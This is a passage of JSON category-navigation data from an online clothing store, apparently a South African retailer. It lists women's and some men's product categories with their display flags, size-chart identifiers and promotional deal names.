Women"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-women-shop-all","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Dresses & Jumpsuits","id":"women-dresses","name":"Dresses & Jumpsuits","onlineSubCategoriesCount":0,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-dresses","name":"Dresses & Jumpsuits"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-women-dresses","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-women-dresses","c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's T-Shirts","id":"women-tops-tshirts","name":"T-Shirts","onlineSubCategoriesCount":0,"parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-tshirts","name":"T-Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-women-tops-tshirts","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-women-tshirts","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Camis","id":"women-tops-camis","name":"Camis","onlineSubCategoriesCount":0,"parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-camis","name":"Camis"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-tshirts","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Golfers","id":"women-tops-golfers","name":"Golfers","onlineSubCategoriesCount":0,"parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-golfers","name":"Golfers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-golfers","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Shirts & Blouses","id":"women-tops-shirts","name":"Shirts & Blouses","onlineSubCategoriesCount":0,"parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-shirts","name":"Shirts & Blouses"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-blouses","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Knitwear","id":"women-tops-knitwear","name":"Knitwear","onlineSubCategoriesCount":0,"parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-knitwear","name":"Knitwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-knitwear","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Sweats","id":"women-tops-sweats","name":"Sweats","onlineSubCategoriesCount":0,"parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-sweats","name":"Sweats"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Tops","id":"women-tops","name":"Tops","onlineSubCategoriesCount":6,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-women-tops","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's Shorts","id":"women-bottoms-shorts","name":"Shorts","onlineSubCategoriesCount":0,"parentCategoryId":"women-bottoms","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"},{"id":"women-bottoms-shorts","name":"Shorts"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-shorts","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Skirts","id":"women-bottoms-skirts","name":"Skirts","onlineSubCategoriesCount":0,"parentCategoryId":"women-bottoms","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"},{"id":"women-bottoms-skirts","name":"Skirts"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-skirts","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Pants","id":"women-bottoms-pants","name":"Pants","onlineSubCategoriesCount":0,"parentCategoryId":"women-bottoms","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"},{"id":"women-bottoms-pants","name":"Pants"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-pants","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Jeans","id":"women-bottoms-jeans","name":"Jeans","onlineSubCategoriesCount":0,"parentCategoryId":"women-bottoms","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"},{"id":"women-bottoms-jeans","name":"Jeans"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-denim","c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Bottoms","id":"women-bottoms","name":"Bottoms","onlineSubCategoriesCount":4,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-women-bottoms","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's Flip-Flops","id":"women-shoes-flip-flop","name":"Flip-Flops","onlineSubCategoriesCount":0,"parentCategoryId":"women-shoes","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-shoes","name":"Shoes"},{"id":"women-shoes-flip-flop","name":"Flip-Flops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-shoes","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Sandals","id":"women-shoes-sandals","name":"Sandals","onlineSubCategoriesCount":0,"parentCategoryId":"women-shoes","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-shoes","name":"Shoes"},{"id":"women-shoes-sandals","name":"Sandals"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-shoes","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Sneakers","id":"women-shoes-sneakers","name":"Sneakers","onlineSubCategoriesCount":0,"parentCategoryId":"women-shoes","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-shoes","name":"Shoes"},{"id":"women-shoes-sneakers","name":"Sneakers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-shoes","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Wedges & Flats","id":"women-shoes-casual","name":"Wedges & Flats","onlineSubCategoriesCount":0,"parentCategoryId":"women-shoes","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-shoes","name":"Shoes"},{"id":"women-shoes-casual","name":"Wedges & Flats"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-shoes","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Boots","id":"women-shoes-boots","name":"Boots","onlineSubCategoriesCount":0,"parentCategoryId":"women-shoes","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-shoes","name":"Shoes"},{"id":"women-shoes-boots","name":"Boots"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-shoes","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Shoe Care","id":"women-shoes-care","name":"Shoe Care","onlineSubCategoriesCount":0,"parentCategoryId":"women-shoes","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-shoes","name":"Shoes"},{"id":"women-shoes-care","name":"Shoe Care"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"CloudComFit Collection","id":"women-shoes-cloudcomfit","name":"CloudComFit Collection","onlineSubCategoriesCount":0,"parentCategoryId":"women-shoes","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-shoes","name":"Shoes"},{"id":"women-shoes-cloudcomfit","name":"CloudComFit Collection"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Shoes","id":"women-shoes","name":"Shoes","onlineSubCategoriesCount":7,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-shoes","name":"Shoes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-women-shoes","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-women-shoes","c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's Bags & Purses","id":"women-accessories-bags","name":"Bags & Purses","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-bags","name":"Bags & Purses"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-women-bags","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Hats, Caps & Beanies","id":"women-accessories-caps","name":"Hats, Caps & Beanies","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-caps","name":"Hats, Caps & Beanies"}],"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_showInMenu":true},{"description":"Women's Kimonos, Scarves & Gloves","id":"women-accessories-scarves","name":"Kimonos, Scarves & Gloves","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-scarves","name":"Kimonos, Scarves & Gloves"}],"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_showInMenu":true},{"description":"Women's Jewellery","id":"women-accessories-jewellery","name":"Jewellery","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-jewellery","name":"Jewellery"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Socks","id":"women-accessories-socks","name":"Socks","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-socks","name":"Socks"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Belts","id":"women-accessories-belts","name":"Belts","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-belts","name":"Belts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-belts","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Fragrances","id":"women-accessories-fragrances","name":"Fragrances","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-fragrances","name":"Fragrances"}],"c_disableCategoryLink":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_showInMenu":true},{"description":"Women's Hair Accessories","id":"women-accessories-hair","name":"Hair Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-hair","name":"Hair Accessories"}],"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_showInMenu":true},{"description":"Women's Sunglasses","id":"women-accessories-sunglasses","name":"Sunglasses","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-sunglasses","name":"Sunglasses"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Summer Accessories","id":"women-accessories-summer-accessories","name":"Summer Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-summer-accessories","name":"Summer Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Accessories","id":"women-accessories","name":"Accessories","onlineSubCategoriesCount":10,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-women-accessories","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Swimwear","id":"women-swimwear","name":"Swimwear","onlineSubCategoriesCount":0,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-swimwear","name":"Swimwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-swimwear","c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Take 2 & Save R200 Off Selected Basic Knitwear","id":"women-deals-knitwear","name":"Take 2 & Save R200 Off Selected Basic Knitwear","onlineSubCategoriesCount":0,"parentCategoryId":"women-deals","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"},{"id":"women-deals-knitwear","name":"Take 2 & Save R200 Off Selected Basic Knitwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2 For R399 Or 3 For R549 On Selected T-Shirts & Camis","id":"women-deals-basics","name":"2 For R399 Or 3 For R549 On Selected Tops","onlineSubCategoriesCount":0,"parentCategoryId":"women-deals","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"},{"id":"women-deals-basics","name":"2 For R399 Or 3 For R549 On Selected Tops"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2 For R199 Or 3 For R249 On Selected Flip Flops","id":"women-deals-flip-flops","name":"2 For R199 Or 3 For R249 On Selected Flip Flops","onlineSubCategoriesCount":0,"parentCategoryId":"women-deals","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"},{"id":"women-deals-flip-flops","name":"2 For R199 Or 3 For R249 On Selected Flip Flops"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2 For R599 On Selected Sneakers","id":"women-deals-sneakers","name":"2 For R599 On Selected Sneakers","onlineSubCategoriesCount":0,"parentCategoryId":"women-deals","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"},{"id":"women-deals-sneakers","name":"2 For R599 On Selected Sneakers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"3 For 2 On Selected Socks","id":"women-deals-socks","name":"3 For 2 On Selected Socks","onlineSubCategoriesCount":0,"parentCategoryId":"women-deals","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"},{"id":"women-deals-socks","name":"3 For 2 On Selected Socks"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"3 For 2 On Selected Jewellery & Hair Accessories","id":"women-deals-jewellery","name":"3 For 2 On Selected Jewellery & Hair Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"women-deals","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"},{"id":"women-deals-jewellery","name":"3 For 2 On Selected Jewellery & Hair Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Deals","id":"women-deals","name":"Deals","onlineSubCategoriesCount":6,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"}],"c_categoryMenuHighlight":"primaryHighlight","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women","id":"women","name":"Women","onlineSubCategoriesCount":8,"parentCategoryId":"root","parentCategoryTree":[{"id":"women","name":"Women"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotContentAsset":"marketing-slot-women","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}},{"categories":[{"description":"Shop All Men","id":"men-shop-all","name":"Shop All Men","onlineSubCategoriesCount":0,"parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-shop-all","name":"Shop All Men"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-men-shop-all","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's T-Shirts","id":"mens-tops-tshirts","name":"T-Shirts","onlineSubCategoriesCount":1,"parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"mens-tops-tshirts","name":"T-Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-men-tops-tshirts","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-men-tshirts","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Golfers","id":"mens-tops-golfers","name":"Golfers","onlineSubCategoriesCount":0,"parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"mens-tops-golfers","name":"Golfers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-golfers","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's 